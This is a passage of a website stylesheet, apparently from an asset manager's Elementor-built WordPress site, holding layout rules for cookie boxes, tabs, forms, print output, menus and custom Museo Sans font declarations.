.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-2994 .elementor-element.elementor-element-3f58cea .elementor-button{text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:var( --e-global-color-7c4f0d02 );color:var( --e-global-color-7c4f0d02 );background-color:var( --e-global-color-7e03a534 );}
.elementor-1881 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1881 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1881{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1881 .dialog-close-button{display:flex;}#elementor-popup-modal-1881 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1872 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1872 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1872{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1872 .dialog-close-button{display:flex;}#elementor-popup-modal-1872 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1871 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1871 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1871{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1871 .dialog-close-button{display:flex;}#elementor-popup-modal-1871 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1870 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1870 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1870{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1870 .dialog-close-button{display:flex;}#elementor-popup-modal-1870 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1869 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1869 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1869{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1869 .dialog-close-button{display:flex;}#elementor-popup-modal-1869 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1868 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1868 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1868{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1868 .dialog-close-button{display:flex;}#elementor-popup-modal-1868 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1972 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-1972 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1972 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-1972 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-1972 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1972 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1972 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1972 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-1972 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1972 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-1972 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1972 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-1972 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1972 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1972 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1972 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-1972 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1972 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-1972 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1972 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1972 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1972 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-1972 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1972 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1972 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-1972 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-1972 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-1972 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1972 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-1972 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1972 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-1972 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1972 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-1972 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-1972{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-1972 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-1972 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-1972 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-1972 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1972 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1972 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-1972 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-1972 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-1972 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1972 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-1972 